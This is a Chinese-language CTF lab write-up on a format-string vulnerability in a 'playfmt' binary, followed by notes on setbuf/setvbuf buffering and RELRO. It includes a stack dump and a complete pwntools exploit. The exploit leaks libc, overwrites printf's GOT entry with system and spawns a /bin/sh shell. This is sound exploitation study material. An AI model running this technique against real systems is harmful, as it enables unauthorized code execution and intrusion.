但是如何设置addr1和addr2呢?
相对于利用ret【指向了对text的修改】,旧ebp指向的位置仍然在栈上。ebp和旧ebp形成了地址对。可以利用ebp达到对旧ebp的修改,从而通过设置k偏移到旧ebp,实现构造任意地址。
但是我们现在不仅仅需要一个任意地址,我们需要两个任意地址,故思路如下:
设置4个位置:ebp1,p_7,ebp2[旧ebp],p_11【相对于格式化字符串(输入的buf)而言,偏移分别为6,7,10,11】
大致流程:
通过ebp1改ebp2的值为p_7的地址; 通过ebp2改p_7的值为printf在got表的地址;
通过ebp1改ebp2的值为p_11的地址; 通过ebp2改p_11的值为printf在got表的地址+2;
通过p_7 leak出printf的libc地址; 算出system地址;
通过p_7和p_11两字节两字节的把printf改成system;
发送/bin/sh拿shell。
pwndbg> b printf
pwndbg> r
pwndbg> stack 30
00:0000│ esp 0xffffcfdc —▸ 0x8048540 (do_fmt+69) ◂— add esp, 0x10 //ret地址
01:0004│ 0xffffcfe0 —▸ 0x804a060 (buf) ◂— 0x61616161 ('aaaa') //输入的格式化字符串
02:0008│ 0xffffcfe4 —▸ 0x8048640 ◂— jno 0x80486b7 /* 'quit' */ //偏移1
03:000c│ 0xffffcfe8 ◂— 0x4 //偏移2
04:0010│ 0xffffcfec —▸ 0x804857c (play+51) ◂— add esp, 0x10
05:0014│ 0xffffcff0 —▸ 0x8048645 ◂— cmp eax, 0x3d3d3d3d
06:0018│ 0xffffcff4 —▸ 0xf7fb3000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
07:001c│ ebp 0xffffcff8 —▸ 0xffffd008 —▸ 0xffffd018 ◂— 0x0 //偏移6【ebp=0xffffcff8->旧ebp=0xffffd008,在MIT6.828中我们学习过,设置栈就是通过设置ebp=0,因此这个0x0是最后一个ebp】
08:0020│ 0xffffcffc —▸ 0x8048584 (play+59) ◂— nop //偏移7
09:0024│ 0xffffd000 —▸ 0xf7fb3d60 (_IO_2_1_stdout_) ◂— 0xfbad2887
0a:0028│ 0xffffd004 ◂— 0x0
0b:002c│ 0xffffd008 —▸ 0xffffd018 ◂— 0x0 //偏移10【旧ebp】
0c:0030│ 0xffffd00c —▸ 0x80485b1 (main+42) ◂— nop //偏移11
0d:0034│ 0xffffd010 —▸ 0xf7fb33dc (__exit_funcs) —▸ 0xf7fb41e0 (initial) ◂— 0x0
0e:0038│ 0xffffd014 —▸ 0xffffd030 ◂— 0x1
0f:003c│ 0xffffd018 ◂— 0x0
10:0040│ 0xffffd01c —▸ 0xf7e19637 (__libc_start_main+247) ◂— add esp, 0x10
11:0044│ 0xffffd020 —▸ 0xf7fb3000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
... ↓
13:004c│ 0xffffd028 ◂— 0x0
14:0050│ 0xffffd02c —▸ 0xf7e19637 (__libc_start_main+247) ◂— add esp, 0x10
15:0054│ 0xffffd030 ◂— 0x1
16:0058│ 0xffffd034 —▸ 0xffffd0c4 —▸ 0xffffd290 ◂— 0x6d6f682f ('/hom')
17:005c│ 0xffffd038 —▸ 0xffffd0cc —▸ 0xffffd2cb ◂— 'XDG_VTNR=7'
栈上的栈帧分布为:main->play->do_fmt,对应于3个非零ebp:0xffffcff8 —▸ 0xffffd008 —▸ 0xffffd018。
注意:不要想着利用printf函数内部的ebp,因为ebp的地址低于参数区,k不能设置为负数,而且还不便于多次利用。
int do_fmt()
{
int result; // eax
while ( 1 )
{
read(0, buf, 0xC8u);
result = strncmp(buf, "quit", 4u);
if ( !result )
break;
printf(buf);
}
return result;
}
由于存在while(1)循环,如果使用do_fmt自身的ebp位置和play自身的ebp位置,就可达到多次利用格式化字符串漏洞修改p_7=printf_got和p_11=printf_got+2的目的。
图解思路

注意:是不停的利用printf的格式化字符串漏洞【在不停的printf建栈和退栈中,完成的攻击过程,没有对do_fmt栈帧和play栈帧的退栈,因此可以构成攻击基础】。

修改后的情况【盗图,地址不对,但是思路一致】如下:
exp:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
context.log_level = 'debug'
p = process('./playfmt')
elf = ELF('./playfmt')
libc = ELF('/lib/i386-linux-gnu/libc.so.6')
printf_got = elf.got['printf']
system_libc = libc.symbols['system']
printf_libc = libc.symbols['printf']
p.recv()
log.info("**********leak printf_got************")
payload = '%6$x' #【%6$x获取ebp1下的内容,即ebp2】
p.sendline(payload)
ebp2 = int(p.recv(),16) #第一次利用格式化字符串漏洞,获得ebp1,ebp2,p_7,p_11的真实地址
ebp1 = ebp2 - 0x10
fmt_7 = ebp2 -0x0c
fmt_11 = ebp2 + 0x04
log.info("printf_got-->p[%s]"%hex(printf_got))
log.info("ebp_1-->p[%s]"%hex(ebp1))
log.info("ebp_2-->p[%s]"%hex(ebp2))
log.info("fmt_7-->p[%s]"%hex(fmt_7))
log.info("fmt_11-->p[%s]"%hex(fmt_11))
#输出打印m个char【%mc】,m=str(fmt_7 & 0xffff)=2字节数字
payload = '%' + str(fmt_7 & 0xffff) + 'c%6$hn' #对ebp1指向的ebp2地址下写P_7的低两个字节【由于栈上的高两个字节都一致,因此只需要写低字节即可】
#ebp2 = fmt_7
p.sendline(payload)
p.recv()
payload = '%' + str(printf_got & 0xffff) + 'c%10$hn'#对ebp2指向的p_7地址下写printf_got的低两个字节
#fmt_7 = prinf_got
p.sendline(payload)
p.recv()
while True:
p.send("23r3f")
sleep(0.1)
data = p.recv()
if data.find("23r3f") != -1:
break
'''
这个循环用于保证所有的字节都被输出,因为recv()一次最多只能接收0x1000
个字节,所以要进行多次recv()才能保证全部字节都输出以便进行下面的操作
需要注意的是,要构造一个字符串“23r3f”来作标志,返回的大量字符串中如果
包含了这个字符串那么说明之前构造的%n写入已经完成
'''
payload = '%' + str(fmt_11 & 0xffff) + 'c%6$hn'
#ebp2 = fmt_11
p.sendline(payload)
p.recv()
payload = '%' + str((printf_got+2) & 0xffff) + 'c%10$hn'
#fmt_11 = prinf_got + 2
p.sendline(payload)
p.recv()
while True:
p.send("23r3f")
sleep(0.1)
data = p.recv()
if data.find("23r3f") != -1:
break
log.info("******leaking the print_got_add*********")
payload = 'aaaa%7$s' #泄露printf的真实地址【%s间接寻址】
p.sendline(payload)
p.recvuntil("aaaa")
printf_addr = u32(p.recv(4))
log.info("print_got_add is:[%s]"%hex(printf_addr))
system_addr = printf_addr - printf_libc + system_libc
log.info("system_add is:[%s]"%hex(system_addr))
#pause()
payload = '%' +str(system_addr &0xffff) +'c%7$hn' #在printf_got中写入system的地址的低2个字节
payload += '%' +str((system_addr>>16) - (system_addr &0xffff)) +'c%11$hn'#在printf_got+2写入system的地址的高2个字节
'''
这里需要注意的是,我们把system的地址的前后两个字节分别写到fmt-7和fmt-11中,
在写入后两个字节的时候要注意减去前面输入的(system_addr &0xffff)),这是因为
%n写入操作是算累积输入的字符个数
'''
p.sendline(payload)
p.recv()
while True:
p.send("23r3f")
sleep(0.1)
data = p.recv()
if data.find("23r3f") != -1:
break
p.sendline("/bin/sh") #调用printf("/bin/sh")相当于system("/bin/sh")
'''
这个时候输入参数到栈中,本来下一步程序会调用printf函数,但是此时printf函数的got表
已经被修改为system的地址了,此时就会执行system并且从栈中取bin/sh参数
于是就这样getshell
'''
p.interactive()
lab10+
以后就是堆题了,转战how2heap的学习后,再完成。
其他补充
setbuf与setvbuf
这两个函数在刚刚接触pwn的时候就迷惑我很久了。以前都基本没什么管他们
void setbuf(FILE *stream,char *buf);
void setvbuf(FILE *stream,char *buf,int type,unsigned size);
为什么设置缓冲区?
缓冲区指的是为标准输入与标准输出设置的缓冲区,设置缓冲区主要是从效率上来考虑的,如果不设缓冲区会降低cpu的效率,因为它总是会等待用户输入完之后才会去执行某些指令!
缓冲区类型
默认情况下,系统会自动的为标准输入与标准输入设置一个缓冲区,缓冲区的大小通常是4Kb的大小[与分页大小有关,每个页的大小是4Kb],并且这个缓冲区的类型是全缓冲的!
- 所谓全缓冲指的是:当缓冲区里的数据写满的时候缓冲区中的数据才会“写”到标准输入磁盘文件中【这里说的写不是将缓冲区中的数据移动到磁盘文件中,而是拷贝到磁盘文件中,也就说此时磁盘文件中保留了一份缓冲区内容的备份!原来的缓冲区的数据还在,只是读取指针后移了】
- 行缓冲:行缓冲指的是当在键盘上敲下回车键的时候数据会存储在缓冲区中,同时也将缓冲区的数据拷贝一份到磁盘文件中。
- 不缓冲:一般设置buffer为NULL,比如:标准错误输出stderr默认是不缓冲的,即写到stderr的字符会马上被打印出来。
通过使用setbuf( FILE *stream , char *buffer ) 和setvbuf( FILE *stream , char *buffer , int mode , unsigned int size ) ;设置缓冲区
其中缓冲区的类型可以是:_IOFBF :全缓冲 _IOLBF :行缓冲 _IONBF : 不缓冲
小实验
大部分pwn题都会有这个函数,用来设置IO缓冲区的,第一个参数是文件流,第二个参数表示缓冲区,一般在pwn题中的用法是`setbuf(stdin, 0)`表示标准输入取消缓冲区。
仔细观察还会发现,stdin并不是0,而是在stdio库中设置的一个文件流,所以也是作用在stdio库中的函数,比如gets, puts, fread, fwrite
比如,gets函数使用的就是stdin文件流,如果设置了setbuf(stdin, buf),gets函数则会先从buf中获取输入,自己也可以写个简单的代码测试一下
#include<stdio.h>
int main(void)
{
char buf[10];
memset(buf, 0, 10);
buf[0] = '1';
printf(buf);
setbuf(stdout, buf);
printf("test");
write(1, "\n====\n",6);
write(1, buf, 10);
}
然后运行一下
$ ./a.out
1
==== //按道理本来应该先输出test
test
可以从结果看出,printf根本没有输出test,而是把这个字符串输出到buf缓冲区中了,从而修改了buf中的内容。但是因为设置的是stdout的缓冲区,而stdout是stdio库中的文件流,所以write并没有受到影响,故可以打印出来
参考链接:
RELRO
回顾:RELRO机制
Relocation Read-Only (or RELRO) is a security measure which makes some binary sections read-only.
There are two RELRO “modes”: partial and full.
- Partical RELRO:是gcc默认开启的,在所有的binary中你都会至少看到Partical RELRO级别的保护
- Partical RELRO:唯一的保护在于它使GOT在BSS之前,消除了在全局变量上缓冲区溢出,导致覆盖GOT条目的风险
- Full RELRO:使整个GOT表只读,避免了GOT表重写攻击。
- 既然GOT表只读,不能write,那么就不能使用延迟绑定机制,而只能在运行启动时就将所有符号重定向好。
- Full RELRO不是默认开启的编译器设置【is not a default compiler setting】,因为它会大大增加程序启动时间,因为在程序启动之前必须解析所有符号。在需要链接数千个符号的大型程序中,这可能会导致startup time显著延迟。